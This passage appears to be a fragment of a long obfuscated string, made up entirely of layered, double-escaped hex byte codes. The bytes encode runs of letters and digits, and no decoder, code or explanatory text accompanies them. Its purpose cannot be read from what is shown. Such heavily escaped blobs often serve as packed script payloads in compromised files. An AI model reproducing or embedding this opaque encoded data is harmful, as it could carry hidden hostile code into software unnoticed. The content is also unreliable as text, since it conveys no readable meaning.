x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x31\x35\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x31\x35\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x52\x5c\x5c\x31\x4a\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x61\x5c\x5c\x45\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\